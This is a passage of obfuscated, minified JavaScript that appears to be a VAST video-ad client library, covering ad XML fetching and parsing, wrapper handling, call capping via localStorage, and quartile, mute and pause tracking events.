_0x580a4c=_0xbbd812[_0x51b36a(0x1301)][_0x51b36a(0xd67)]-0x1;_0x580a4c>=0x0;_0x580a4c--){const _0x3b7b6d=_0xbbd812[_0x51b36a(0x1301)][_0x580a4c],_0x1bc08e=!_0x3b7b6d[_0x51b36a(0x1ce)][_0x51b36a(0xe4f)](_0x5c7b86=>{const _0x1700b4=_0x51b36a;var _0x2db204;return(null===(_0x2db204=_0x5c7b86[_0x1700b4(0xac)])||void 0x0===_0x2db204?void 0x0:_0x2db204[_0x1700b4(0xd67)])>0x0;});!_0x3b7b6d[_0x51b36a(0x487)]&&!_0x1bc08e||_0x3b7b6d[_0x51b36a(0x107d)+'RI']||(this[_0x51b36a(0x397)+_0x51b36a(0xf94)](_0x3b7b6d[_0x51b36a(0xb3)+_0x51b36a(0x733)][_0x51b36a(0xf28)](_0xbbd812[_0x51b36a(0xb3)+_0x51b36a(0x733)]),{'ERRORCODE':_0x3b7b6d[_0x51b36a(0x487)]||0x12f},{'ERRORMESSAGE':_0x3b7b6d[_0x51b36a(0x169)+'ge']||''},{'extensions':_0x3b7b6d[_0x51b36a(0x1119)]},{'system':_0x3b7b6d[_0x51b36a(0x998)]}),_0xbbd812[_0x51b36a(0x1301)][_0x51b36a(0xd7a)](_0x580a4c,0x1));}}}let _0x235336=null;const _0x20fb2d={'data':{},'length':0x0,'getItem'(_0x11fd6d){const _0x274ef2=_0x5639ec;return this[_0x274ef2(0xbcd)][_0x11fd6d];},'setItem'(_0x5ecc08,_0x4d465b){const _0xf5f2d7=_0x5639ec;this[_0xf5f2d7(0xbcd)][_0x5ecc08]=_0x4d465b,this[_0xf5f2d7(0xd67)]=Object[_0xf5f2d7(0xf13)](this[_0xf5f2d7(0xbcd)])[_0xf5f2d7(0xd67)];},'removeItem'(_0x26e041){const _0x164a43=_0x5639ec;delete this[_0x164a43(0xbcd)][_0x26e041],this[_0x164a43(0xd67)]=Object[_0x164a43(0xf13)](this[_0x164a43(0xbcd)])[_0x164a43(0xd67)];},'clear'(){const _0x4433bf=_0x5639ec;this[_0x4433bf(0xbcd)]={},this[_0x4433bf(0xd67)]=0x0;}};class _0x336043{constructor(){const _0x17cd28=_0x5639ec;this[_0x17cd28(0x1359)]=this[_0x17cd28(0x285)+'e']();}[_0x5639ec(0x285)+'e'](){const _0x2a9dc4=_0x5639ec;if(_0x235336)return _0x235336;try{_0x235336=_0x2a9dc4(0x424)!=typeof window&&null!==window?window[_0x2a9dc4(0x7c2)+'ge']||window[_0x2a9dc4(0x1462)+_0x2a9dc4(0x1120)]:null;}catch(_0x7228c6){_0x235336=null;}return _0x235336&&!this[_0x2a9dc4(0x1617)+_0x2a9dc4(0x497)](_0x235336)||(_0x235336=_0x20fb2d,_0x235336[_0x2a9dc4(0xbf0)]()),_0x235336;}[_0x5639ec(0x1617)+_0x5639ec(0x497)](_0x27c9f2){const _0xc2e94d=_0x5639ec,_0x2b719e=_0xc2e94d(0x1084)+_0xc2e94d(0x12c6);try{if(_0x27c9f2[_0xc2e94d(0xc16)](_0x2b719e,_0x2b719e),_0x27c9f2[_0xc2e94d(0x152c)](_0x2b719e)!==_0x2b719e)return _0x27c9f2[_0xc2e94d(0x10d0)](_0x2b719e),!0x0;}catch(_0x246dac){return!0x0;}return _0x27c9f2[_0xc2e94d(0x10d0)](_0x2b719e),!0x1;}[_0x5639ec(0x152c)](_0x3d347e){const _0x290cce=_0x5639ec;return this[_0x290cce(0x1359)][_0x290cce(0x152c)](_0x3d347e);}[_0x5639ec(0xc16)](_0x4bfd2c,_0x2a936a){const _0x52b716=_0x5639ec;return this[_0x52b716(0x1359)][_0x52b716(0xc16)](_0x4bfd2c,_0x2a936a);}[_0x5639ec(0x10d0)](_0x100f72){const _0x19f42b=_0x5639ec;return this[_0x19f42b(0x1359)][_0x19f42b(0x10d0)](_0x100f72);}[_0x5639ec(0xbf0)](){const _0x4f3746=_0x5639ec;return this[_0x4f3746(0x1359)][_0x4f3746(0xbf0)]();}}const _0x3e3d4c=0x1d4c0,_0x448884={'get':async function(_0x311bfb,_0x32c2cd){const _0x44b16c=_0x5639ec;try{const _0x1b8052=new AbortController(),_0x6509a5=setTimeout(()=>{const _0x4dfd2c=_0x55f5;throw _0x1b8052[_0x4dfd2c(0x7a1)](),new Error((_0x4dfd2c(0xf5e)+_0x4dfd2c(0x479)+_0x4dfd2c(0xeba)+_0x4dfd2c(0xb41))[_0x4dfd2c(0xf28)](_0x32c2cd[_0x4dfd2c(0x765)]||_0x3e3d4c,_0x4dfd2c(0xcfe)));},_0x32c2cd[_0x44b16c(0x765)]||_0x3e3d4c),_0x3d2a25=await fetch(_0x311bfb,{..._0x32c2cd,'signal':_0x1b8052[_0x44b16c(0x92d)],'credentials':_0x32c2cd[_0x44b16c(0xef2)+_0x44b16c(0xb72)]?_0x44b16c(0xb9):_0x44b16c(0xe28)})[_0x44b16c(0x145f)](()=>{clearTimeout(_0x6509a5);}),_0xdd2484=function(_0xceae26){const _0x5d79fc=_0x44b16c;return _0x48799d[_0x5d79fc(0x123e)+_0x5d79fc(0x1457)]()&&_0x5d79fc(0x8cd)===window[_0x5d79fc(0xbd9)][_0x5d79fc(0x131f)]&&_0xceae26[_0x5d79fc(0xff6)][_0x5d79fc(0x47f)](_0x5d79fc(0xa99))?_0x5d79fc(0xf5e)+_0x5d79fc(0xe63)+_0x5d79fc(0xe3a)+_0x5d79fc(0xa3d)+'.':0xc8===_0xceae26[_0x5d79fc(0xd9c)]&&_0xceae26['ok']?null:(_0x5d79fc(0xf5e)+':\x20')[_0x5d79fc(0xf28)](_0xceae26[_0x5d79fc(0xa88)],'\x20(')[_0x5d79fc(0xf28)](_0xceae26[_0x5d79fc(0xd9c)],')');}(_0x3d2a25);return _0xdd2484?{'error':new Error(_0xdd2484),'statusCode':_0x3d2a25[_0x44b16c(0xd9c)]}:async function(_0x366fd4){const _0x13d896=_0x44b16c,_0x521fb3=await _0x366fd4[_0x13d896(0xf51)]();let _0x53303a;return _0x53303a=_0x48799d[_0x13d896(0x123e)+_0x13d896(0x1457)]()?new DOMParser():new(await Promise[_0x13d896(0x675)]()[_0x13d896(0x7b6)](function(){return _0x343470;}))[(_0x13d896(0xe6f))](),{'xml':_0x53303a[_0x13d896(0x16f)+_0x13d896(0x16c)](_0x521fb3,_0x13d896(0x4ce)),'details':{'byteLength':_0x521fb3[_0x13d896(0xd67)],'statusCode':_0x366fd4[_0x13d896(0xd9c)],'rawXml':_0x521fb3}};}(_0x3d2a25);}catch(_0x4a6bc6){const _0x2d850d={};return _0x2d850d[_0x44b16c(0xff)]=_0x4a6bc6,_0x2d850d[_0x44b16c(0xffb)]=_0x44b16c(0xb0)===_0x4a6bc6[_0x44b16c(0xc26)]?0x198:null,_0x2d850d;}}};class _0x44d543{constructor(){const _0x350ad1=_0x5639ec;this[_0x350ad1(0x7c0)+_0x350ad1(0x444)]=[];}[_0x5639ec(0x67b)](){const _0x25c5e9=_0x5639ec;let _0x1cfbbe=arguments[_0x25c5e9(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:{};this[_0x25c5e9(0xda1)]=_0x1cfbbe[_0x25c5e9(0xda1)]||_0x1cfbbe[_0x25c5e9(0x102a)]||_0x448884,this[_0x25c5e9(0x6a8)+_0x25c5e9(0x6f3)]={'timeout':_0x1cfbbe[_0x25c5e9(0x765)]||_0x3e3d4c,'withCredentials':Boolean(_0x1cfbbe[_0x25c5e9(0xef2)+_0x25c5e9(0xb72)])};}[_0x5639ec(0x4a7)+_0x5639ec(0xb87)](_0x14f23a){const _0x182181=_0x5639ec;_0x182181(0x4b2)==typeof _0x14f23a&&this[_0x182181(0x7c0)+_0x182181(0x444)][_0x182181(0x28f)](_0x14f23a);}[_0x5639ec(0x1510)+_0x5639ec(0x7c0)+_0x5639ec(0x494)](){const _0xad418a=_0x5639ec;this[_0xad418a(0x7c0)+_0xad418a(0x444)][_0xad418a(0x1311)]();}[_0x5639ec(0x1110)+_0x5639ec(0x14b3)+_0x5639ec(0x108)](){const _0x2361d0=_0x5639ec;return this[_0x2361d0(0x7c0)+_0x2361d0(0x444)][_0x2361d0(0xd67)];}[_0x5639ec(0x442)+_0x5639ec(0x14b3)+_0x5639ec(0x108)](){const _0x3a00c0=_0x5639ec;this[_0x3a00c0(0x7c0)+_0x3a00c0(0x444)]=[];}async[_0x5639ec(0x722)](_0x2331e7){const _0x6aa95c=_0x5639ec;var _0x5ace82;let {url:_0x216185,maxWrapperDepth:_0x41f0e2,emitter:_0x269e40,wrapperDepth:_0x4244de=0x0,previousUrl:_0x5df79e=null,wrapperAd:_0x1beec0=null}=_0x2331e7;const _0x2b4ad3=Date[_0x6aa95c(0xfe2)]();this[_0x6aa95c(0x7c0)+_0x6aa95c(0x444)][_0x6aa95c(0x49b)](_0x1259f8=>{_0x216185=_0x1259f8(_0x216185);}),_0x269e40(_0x6aa95c(0x11d0)+_0x6aa95c(0x1644),{'url':_0x216185,'previousUrl':_0x5df79e,'wrapperDepth':_0x4244de,'maxWrapperDepth':_0x41f0e2,'timeout':this[_0x6aa95c(0x6a8)+_0x6aa95c(0x6f3)][_0x6aa95c(0x765)],'wrapperAd':_0x1beec0});const _0x28e354=await this[_0x6aa95c(0xda1)][_0x6aa95c(0xb22)](_0x216185,this[_0x6aa95c(0x6a8)+_0x6aa95c(0x6f3)]),_0x44e70d=Math[_0x6aa95c(0xd37)](Date[_0x6aa95c(0xfe2)]()-_0x2b4ad3),_0x1edf7f={'url':_0x216185,'previousUrl':_0x5df79e,'wrapperDepth':_0x4244de,'error':(null==_0x28e354?void 0x0:_0x28e354[_0x6aa95c(0xff)])||null,'duration':_0x44e70d,'statusCode':(null==_0x28e354?void 0x0:_0x28e354[_0x6aa95c(0xffb)])||null,...null==_0x28e354?void 0x0:_0x28e354[_0x6aa95c(0x615)]};if(_0x269e40(_0x6aa95c(0x11d0)+_0x6aa95c(0x13cb),_0x1edf7f),_0x5d5b5a(null==_0x28e354||null===(_0x5ace82=_0x28e354[_0x6aa95c(0x615)])||void 0x0===_0x5ace82?void 0x0:_0x5ace82[_0x6aa95c(0xd55)],_0x44e70d),_0x28e354[_0x6aa95c(0xff)])throw new Error(_0x28e354[_0x6aa95c(0xff)]);return _0x28e354[_0x6aa95c(0x66c)];}}class _0x5399f6{constructor(){const _0x3853d3=_0x5639ec;let _0x2ca952=arguments[_0x3853d3(0xd67)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:0x0,_0x5017ef=arguments[_0x3853d3(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:0x0,_0x1ef6a4=arguments[_0x3853d3(0xd67)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:new _0x336043();this[_0x3853d3(0x141e)+_0x3853d3(0xe2a)]=_0x2ca952,this[_0x3853d3(0x88e)+_0x3853d3(0xeed)+_0x3853d3(0x13bb)]=_0x5017ef,this[_0x3853d3(0xa2d)]=new _0x44d543(),this[_0x3853d3(0xe44)]=new _0x2daa5b({'fetcher':this[_0x3853d3(0xa2d)]}),this[_0x3853d3(0x1359)]=_0x1ef6a4,void 0x0===this[_0x3853d3(0x15fb)+_0x3853d3(0x25a)]&&(this[_0x3853d3(0x15fb)+_0x3853d3(0x25a)]=0x0),void 0x0===this[_0x3853d3(0x647)]&&(this[_0x3853d3(0x647)]=0x0),void 0x0===this[_0x3853d3(0x647)+_0x3853d3(0x36b)]&&(this[_0x3853d3(0x647)+_0x3853d3(0x36b)]=0x0);}[_0x5639ec(0x4a7)+_0x5639ec(0xb87)](_0x2ba632){const _0x2dd05a=_0x5639ec;this[_0x2dd05a(0xa2d)][_0x2dd05a(0x4a7)+_0x2dd05a(0xb87)](_0x2ba632);}[_0x5639ec(0x1510)+_0x5639ec(0x7c0)+_0x5639ec(0x494)](){const _0x17d823=_0x5639ec;this[_0x17d823(0xa2d)][_0x17d823(0x1510)+_0x17d823(0x7c0)+_0x17d823(0x494)]();}[_0x5639ec(0x1110)+_0x5639ec(0x14b3)+_0x5639ec(0x108)](){const _0x220197=_0x5639ec;return this[_0x220197(0xa2d)][_0x220197(0x1110)+_0x220197(0x14b3)+_0x220197(0x108)]();}[_0x5639ec(0x442)+_0x5639ec(0x14b3)+_0x5639ec(0x108)](){const _0x204a1d=_0x5639ec;this[_0x204a1d(0xa2d)][_0x204a1d(0x442)+_0x204a1d(0x14b3)+_0x204a1d(0x108)]();}[_0x5639ec(0x9ef)](){const _0x2c0c55=_0x5639ec;return this[_0x2c0c55(0xe44)];}get[_0x5639ec(0x15fb)+_0x5639ec(0x25a)](){const _0x4f9bf8=_0x5639ec;return this[_0x4f9bf8(0x1359)][_0x4f9bf8(0x152c)](_0x4f9bf8(0xf12)+_0x4f9bf8(0xd1b)+_0x4f9bf8(0x1216));}set[_0x5639ec(0x15fb)+_0x5639ec(0x25a)](_0xff17a5){const _0x3824df=_0x5639ec;this[_0x3824df(0x1359)][_0x3824df(0xc16)](_0x3824df(0xf12)+_0x3824df(0xd1b)+_0x3824df(0x1216),_0xff17a5);}get[_0x5639ec(0x647)](){const _0x2040e9=_0x5639ec;return this[_0x2040e9(0x1359)][_0x2040e9(0x152c)](_0x2040e9(0xf12)+_0x2040e9(0xec0)+_0x2040e9(0xbc8));}set[_0x5639ec(0x647)](_0x4119b4){const _0x34d1d9=_0x5639ec;this[_0x34d1d9(0x1359)][_0x34d1d9(0xc16)](_0x34d1d9(0xf12)+_0x34d1d9(0xec0)+_0x34d1d9(0xbc8),_0x4119b4);}get[_0x5639ec(0x647)+_0x5639ec(0x36b)](){const _0x37d31c=_0x5639ec;return this[_0x37d31c(0x1359)][_0x37d31c(0x152c)](_0x37d31c(0xf12)+_0x37d31c(0xec0)+_0x37d31c(0x1549)+'t');}set[_0x5639ec(0x647)+_0x5639ec(0x36b)](_0x3097e9){const _0x1fcfeb=_0x5639ec;this[_0x1fcfeb(0x1359)][_0x1fcfeb(0xc16)](_0x1fcfeb(0xf12)+_0x1fcfeb(0xec0)+_0x1fcfeb(0x1549)+'t',_0x3097e9);}[_0x5639ec(0x5f7)+_0x5639ec(0xfa)](){const _0x495a55=_0x5639ec;return this[_0x495a55(0xe44)][_0x495a55(0x1335)+'ds'][_0x495a55(0xd67)]>0x0;}[_0x5639ec(0xb17)](_0x19a672){const _0x503ac9=_0x5639ec;return this[_0x503ac9(0xe44)][_0x503ac9(0x573)+_0x503ac9(0xfa)](_0x19a672);}[_0x5639ec(0xdd5)](_0x4d9b8b){const _0x797467=_0x5639ec;let _0x542eb7=arguments[_0x797467(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return this[_0x797467(0xa2d)][_0x797467(0x67b)](_0x542eb7),this[_0x797467(0xe44)][_0x797467(0xdd5)](_0x4d9b8b,_0x542eb7);}[_0x5639ec(0xb22)](_0x3b5114){const _0x478337=_0x5639ec;let _0x4a03cf=arguments[_0x478337(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};const _0x61292a=Date[_0x478337(0xfe2)]();return _0x4a03cf[_0x478337(0xad5)+_0x478337(0xb16)](_0x478337(0xb5c))||(_0x4a03cf[_0x478337(0xb5c)]=!0x1),this[_0x478337(0x647)+_0x478337(0x36b)]<_0x61292a?(this[_0x478337(0x647)]=0x1,this[_0x478337(0x647)+_0x478337(0x36b)]=_0x61292a+0x36ee80):this[_0x478337(0x647)]++,new Promise((_0x2b8232,_0x47dc18)=>{const _0x2f6521=_0x478337;if(this[_0x2f6521(0x141e)+_0x2f6521(0xe2a)]>=this[_0x2f6521(0x647)])return _0x47dc18(new Error((_0x2f6521(0x758)+_0x2f6521(0x94f)+_0x2f6521(0x31c)+_0x2f6521(0x54f)+_0x2f6521(0x5ff)+_0x2f6521(0x6c1))[_0x2f6521(0xf28)](this[_0x2f6521(0x647)],'/')[_0x2f6521(0xf28)](this[_0x2f6521(0x141e)+_0x2f6521(0xe2a)])));const _0x129141=_0x61292a-this[_0x2f6521(0x15fb)+_0x2f6521(0x25a)];if(_0x129141<0x0)this[_0x2f6521(0x15fb)+_0x2f6521(0x25a)]=0x0;else{if(_0x129141<this[_0x2f6521(0x88e)+_0x2f6521(0xeed)+_0x2f6521(0x13bb)])return _0x47dc18(new Error((_0x2f6521(0x758)+_0x2f6521(0x94f)+'\x20(')[_0x2f6521(0xf28)](this[_0x2f6521(0x88e)+_0x2f6521(0xeed)+_0x2f6521(0x13bb)],_0x2f6521(0x5fb)+_0x2f6521(0x5a7)+_0x2f6521(0x51e))));}this[_0x2f6521(0xe44)][_0x2f6521(0x12bb)+_0x2f6521(0x1eb)](_0x4a03cf),this[_0x2f6521(0xa2d)][_0x2f6521(0x67b)](_0x4a03cf),this[_0x2f6521(0xe44)][_0x2f6521(0x1035)]=_0x3b5114,this[_0x2f6521(0xa2d)][_0x2f6521(0x722)]({'url':_0x3b5114,'emitter':this[_0x2f6521(0xe44)][_0x2f6521(0x1561)][_0x2f6521(0xa6b)](this[_0x2f6521(0xe44)]),'maxWrapperDepth':this[_0x2f6521(0xe44)][_0x2f6521(0xecf)+_0x2f6521(0x114c)]})[_0x2f6521(0x7b6)](_0x3dfda1=>(_0x4a03cf[_0x2f6521(0x2e0)+'l']=_0x3b5114,_0x4a03cf[_0x2f6521(0x157)]=!0x0,_0x4a03cf[_0x2f6521(0xff6)]=_0x3b5114,this[_0x2f6521(0xe44)][_0x2f6521(0x663)](_0x3dfda1,_0x4a03cf)[_0x2f6521(0x7b6)](_0x12479a=>{const _0x32f488=_0x2f6521,_0x2b8e10=this[_0x32f488(0xe44)][_0x32f488(0x10c6)+_0x32f488(0x575)](_0x12479a);_0x2b8232(_0x2b8e10);})))[_0x2f6521(0xd95)](_0x10b63a=>_0x47dc18(_0x10b63a));});}}class _0x29b6e2 extends _0x5a3359{constructor(_0x185702,_0x27b0d1,_0x526523){const _0x1e1bc5=_0x5639ec;let _0x55559a=arguments[_0x1e1bc5(0xd67)]>0x3&&void 0x0!==arguments[0x3]?arguments[0x3]:null,_0x5554f5=arguments[_0x1e1bc5(0xd67)]>0x4&&void 0x0!==arguments[0x4]&&arguments[0x4];super(),this['ad']=_0x27b0d1,this[_0x1e1bc5(0xab4)]=_0x526523,this[_0x1e1bc5(0x8c6)]=_0x55559a,this[_0x1e1bc5(0xdd2)]=_0x5554f5,this[_0x1e1bc5(0x379)]=!0x1,this[_0x1e1bc5(0x8d3)]=!0x1,this[_0x1e1bc5(0x60a)+_0x1e1bc5(0x75c)]={},this[_0x1e1bc5(0x1262)+_0x1e1bc5(0x103a)+'s']=[],this[_0x1e1bc5(0x81f)+_0x1e1bc5(0x993)]=0x0,this[_0x1e1bc5(0xaeb)+_0x1e1bc5(0x464)+_0x1e1bc5(0x10d3)]={},this[_0x1e1bc5(0x5cd)+_0x1e1bc5(0xcfc)]=[_0x1e1bc5(0xf79)+'ew',_0x1e1bc5(0x572),_0x1e1bc5(0x151)+_0x1e1bc5(0x16a),_0x1e1bc5(0x407),_0x1e1bc5(0x486)+_0x1e1bc5(0x16a),_0x1e1bc5(0x1339),_0x1e1bc5(0x340),_0x1e1bc5(0xcf9),_0x1e1bc5(0x1316),_0x1e1bc5(0xe51),_0x1e1bc5(0x562)+'r',_0x1e1bc5(0x10eb)];for(const _0x4fe4e3 in this[_0x1e1bc5(0xab4)][_0x1e1bc5(0x60a)+_0x1e1bc5(0x75c)]){const _0x180db7=this[_0x1e1bc5(0xab4)][_0x1e1bc5(0x60a)+_0x1e1bc5(0x75c)][_0x4fe4e3];this[_0x1e1bc5(0x60a)+_0x1e1bc5(0x75c)][_0x4fe4e3]=_0x180db7[_0x1e1bc5(0x3c9)](0x0);}!function(_0x3ecde1){const _0x3d4d05=_0x1e1bc5;return _0x3d4d05(0x3a8)===_0x3ecde1[_0x3d4d05(0x75b)];}(this[_0x1e1bc5(0xab4)])?this[_0x1e1bc5(0x10ef)+_0x1e1bc5(0x12fb)+'ng']():this[_0x1e1bc5(0x7ff)+_0x1e1bc5(0xda7)](),_0x185702&&this['on'](_0x1e1bc5(0x572),()=>{const _0x1cb16e=_0x1e1bc5;_0x185702[_0x1cb16e(0x15fb)+_0x1cb16e(0x25a)]=Date[_0x1cb16e(0xfe2)]();});}[_0x5639ec(0x7ff)+_0x5639ec(0xda7)](){const _0x11e314=_0x5639ec;this[_0x11e314(0x3a8)]=!0x0,this[_0x11e314(0xa42)]=this[_0x11e314(0xab4)][_0x11e314(0xa42)],this[_0x11e314(0xbbf)+'n'](this[_0x11e314(0xab4)][_0x11e314(0xf33)]),this[_0x11e314(0xa83)+_0x11e314(0x492)+_0x11e314(0xcd)]=this[_0x11e314(0xab4)][_0x11e314(0x15f5)+_0x11e314(0x1637)+_0x11e314(0x303)],this[_0x11e314(0x642)+_0x11e314(0x6cf)+_0x11e314(0x7de)]=this[_0x11e314(0xab4)][_0x11e314(0x15f5)+_0x11e314(0x1a2)+_0x11e314(0xdf3)];}[_0x5639ec(0x10ef)+_0x5639ec(0x12fb)+'ng'](){const _0x9ffec9=_0x5639ec;if(this[_0x9ffec9(0x3a8)]=!0x1,this[_0x9ffec9(0xa42)]=-0x1,this[_0x9ffec9(0x8c6)]){for(const _0x10cd68 in this[_0x9ffec9(0x8c6)][_0x9ffec9(0x60a)+_0x9ffec9(0x75c)]){const _0x56075f=this[_0x9ffec9(0x8c6)][_0x9ffec9(0x60a)+_0x9ffec9(0x75c)][_0x10cd68];this[_0x9ffec9(0x60a)+_0x9ffec9(0x75c)][_0x10cd68]?this[_0x9ffec9(0x60a)+_0x9ffec9(0x75c)][_0x10cd68]=this[_0x9ffec9(0x60a)+_0x9ffec9(0x75c)][_0x10cd68][_0x9ffec9(0xf28)](_0x56075f[_0x9ffec9(0x3c9)](0x0)):this[_0x9ffec9(0x60a)+_0x9ffec9(0x75c)][_0x10cd68]=_0x56075f[_0x9ffec9(0x3c9)](0x0);}_0x9ffec9(0x160)+'d'===this[_0x9ffec9(0x8c6)][_0x9ffec9(0x61e)]?(this[_0x9ffec9(0xa83)+_0x9ffec9(0x492)+_0x9ffec9(0xcd)]=this[_0x9ffec9(0x8c6)][_0x9ffec9(0x23a)+_0x9ffec9(0xbe5)+_0x9ffec9(0xab9)+'te'],this[_0x9ffec9(0x642)+_0x9ffec9(0x6cf)+_0x9ffec9(0x7de)]=this[_0x9ffec9(0x8c6)][_0x9ffec9(0x23a)+_0x9ffec9(0xbe2)+_0x9ffec9(0x799)+_0x9ffec9(0x2cf)],this[_0x9ffec9(0xbbf)+'n'](this[_0x9ffec9(0x8c6)][_0x9ffec9(0x15a0)+_0x9ffec9(0x781)])):function(_0x35c7b4){const _0x466820=_0x9ffec9;return _0x466820(0x367)+'d'===_0x35c7b4[_0x466820(0x61e)];}(this[_0x9ffec9(0x8c6)])&&(this[_0x9ffec9(0xa83)+_0x9ffec9(0x492)+_0x9ffec9(0xcd)]=this[_0x9ffec9(0x8c6)][_0x9ffec9(0xe6d)+_0x9ffec9(0xbe5)+_0x9ffec9(0xab9)+'te'],this[_0x9ffec9(0x642)+_0x9ffec9(0x6cf)+_0x9ffec9(0x7de)]=this[_0x9ffec9(0x8c6)][_0x9ffec9(0xe6d)+_0x9ffec9(0xbe2)+_0x9ffec9(0x799)+_0x9ffec9(0x2cf)]);}}[_0x5639ec(0xbbf)+'n'](_0xeb06bc){const _0x24e212=_0x5639ec;_0x48799d[_0x24e212(0x10d7)+_0x24e212(0x662)](_0xeb06bc)?(this[_0x24e212(0x15e9)+_0x24e212(0x1472)]=_0xeb06bc,this[_0x24e212(0x113a)]={'firstQuartile':Math[_0x24e212(0xd37)](0x19*this[_0x24e212(0x15e9)+_0x24e212(0x1472)])/0x64,'midpoint':Math[_0x24e212(0xd37)](0x32*this[_0x24e212(0x15e9)+_0x24e212(0x1472)])/0x64,'thirdQuartile':Math[_0x24e212(0xd37)](0x4b*this[_0x24e212(0x15e9)+_0x24e212(0x1472)])/0x64}):this[_0x24e212(0x1561)](_0x24e212(0x5ba)+_0x24e212(0x11be),{'message':(_0x24e212(0xdf5)+_0x24e212(0x5f9)+_0x24e212(0x112)+_0x24e212(0x227)+_0x24e212(0x133a))[_0x24e212(0xf28)](_0xeb06bc)});}[_0x5639ec(0x1533)+'s'](_0x1eb1b3){const _0x766ac=_0x5639ec;let _0x33d8d4=arguments[_0x766ac(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0x2d8867=!(arguments[_0x766ac(0xd67)]>0x2&&void 0x0!==arguments[0x2])||arguments[0x2];if(!_0x48799d[_0x766ac(0x10d7)+_0x766ac(0x662)](_0x1eb1b3)||_0x766ac(0xb92)!=typeof _0x33d8d4)return void this[_0x766ac(0x1561)](_0x766ac(0x5ba)+_0x766ac(0x11be),{'message':(_0x766ac(0x119c)+_0x766ac(0x1533)+_0x766ac(0x10db)+_0x766ac(0x2fb)+_0x766ac(0x6f7)+_0x766ac(0x3fb)+':\x20')[_0x766ac(0xf28)](_0x1eb1b3,_0x766ac(0x1312))[_0x766ac(0xf28)](_0x48799d[_0x766ac(0x86b)+_0x766ac(0x15e)](_0x33d8d4))});const _0x210a44=this[_0x766ac(0xa42)]||-0x1;if(-0x1===_0x210a44||this[_0x766ac(0x8d3)]||(_0x210a44>_0x1eb1b3?this[_0x766ac(0x1561)](_0x766ac(0x165e)+_0x766ac(0x71b),_0x210a44-_0x1eb1b3):(this[_0x766ac(0x8d3)]=!0x0,this[_0x766ac(0x1561)](_0x766ac(0x165e)+_0x766ac(0x71b),0x0))),this[_0x766ac(0x15e9)+_0x766ac(0x1472)]>0x0){const _0x105a41=Math[_0x766ac(0xd37)](_0x1eb1b3/this[_0x766ac(0x15e9)+_0x766ac(0x1472)]*0x64),_0x4d1784=[];if(_0x1eb1b3>0x0){_0x4d1784[_0x766ac(0x28f)](_0x766ac(0x572));for(let _0x203307=this[_0x766ac(0x81f)+_0x766ac(0x993)];_0x203307<_0x105a41;_0x203307++)_0x4d1784[_0x766ac(0x28f)](_0x766ac(0x46c)[_0x766ac(0xf28)](_0x203307+0x1,'%'));_0x4d1784[_0x766ac(0x28f)](_0x766ac(0x46c)[_0x766ac(0xf28)](_0x1eb1b3));for(const _0x114f80 in this[_0x766ac(0x113a)])this[_0x766ac(0x3d0)+_0x766ac(0x10e7)](_0x114f80,this[_0x766ac(0x113a)][_0x114f80],_0x1eb1b3)&&(_0x4d1784[_0x766ac(0x28f)](_0x114f80),this[_0x766ac(0xaeb)+_0x766ac(0x464)+_0x766ac(0x10d3)][_0x114f80]=!0x0);this[_0x766ac(0x81f)+_0x766ac(0x993)]=_0x105a41;}_0x4d1784[_0x766ac(0x49b)](_0x256a8e=>{const _0x43df95=_0x766ac,_0xa08149={};_0xa08149[_0x43df95(0x959)]=_0x33d8d4,_0xa08149[_0x43df95(0x374)]=_0x2d8867,this[_0x43df95(0x1541)](_0x256a8e,_0xa08149);}),_0x1eb1b3<this[_0x766ac(0x5ee)]&&(this[_0x766ac(0x1541)](_0x766ac(0x1316),{'macros':_0x33d8d4}),this[_0x766ac(0x1262)+_0x766ac(0x103a)+'s']&&this[_0x766ac(0x1262)+_0x766ac(0x103a)+'s'][_0x766ac(0xd7a)](0x0));}this[_0x766ac(0x5ee)]=_0x1eb1b3;}[_0x5639ec(0x3d0)+_0x5639ec(0x10e7)](_0x31530a,_0x39a8ff,_0x4594dd){const _0x707c13=_0x5639ec;let _0x38ac33=!0x1;return _0x39a8ff<=_0x4594dd&&!this[_0x707c13(0xaeb)+_0x707c13(0x464)+_0x707c13(0x10d3)][_0x31530a]&&(_0x38ac33=!0x0),_0x38ac33;}[_0x5639ec(0x6d9)](_0x40fac0){const _0x222a3b=_0x5639ec;let _0x26a2c2=arguments[_0x222a3b(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x222a3b(0x126b)==typeof _0x40fac0&&_0x222a3b(0xb92)==typeof _0x26a2c2?(this[_0x222a3b(0xdd2)]!==_0x40fac0&&this[_0x222a3b(0x1541)](_0x40fac0?_0x222a3b(0x29c):_0x222a3b(0x251),{'macros':_0x26a2c2}),this[_0x222a3b(0xdd2)]=_0x40fac0):this[_0x222a3b(0x1561)](_0x222a3b(0x5ba)+_0x222a3b(0x11be),{'message':(_0x222a3b(0x119c)+_0x222a3b(0xdf1)+_0x222a3b(0x38a)+_0x222a3b(0xb9f)+_0x222a3b(0x369)+_0x222a3b(0x6d8))[_0x222a3b(0xf28)](_0x40fac0,_0x222a3b(0x1312))[_0x222a3b(0xf28)](_0x48799d[_0x222a3b(0x86b)+_0x222a3b(0x15e)](_0x26a2c2))});}[_0x5639ec(0x1042)](_0x56cd67){const _0x21185d=_0x5639ec;let _0x16b589=arguments[_0x21185d(0xd67)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};_0x21185d(0x126b)==typeof _0x56cd67&&_0x21185d(0xb92)==typeof _0x16b589?(this[_0x21185d(0xaaf)]!==_0x56cd67&&this[_0x21185d(0x1541)](_0x56cd67?_0x21185d(0xcf9):_0x21185d(0x340),{'macros':_0x16b589}),this[_0x21185d(0xaaf)]=_0x56cd67):this[_0x21185d(0x1561)](_0x21185d(0x5ba)+_0x21185d(0x11be),{'message':(_0x21185d(0x119c)+_0x21185d(0x771)+_0x21185d(0xd6d)+_0x21185d(0xb33)+_0x21185d(0x8c8)+_0x21185d(0x5ca))[_0x21185d(0xf28)](_0x56cd67,_0x21185d(0x1312))[_0x21185d(0xf28)](_0x48799d[_0x21185d(0x86b)+_0x21185d(0x15e)](_0x16b589))});}[_0x5639ec(0x1619)+_0x5639ec(0x684)](_0x4bd84c){const _0x4e7fe2=_0x5639ec;let 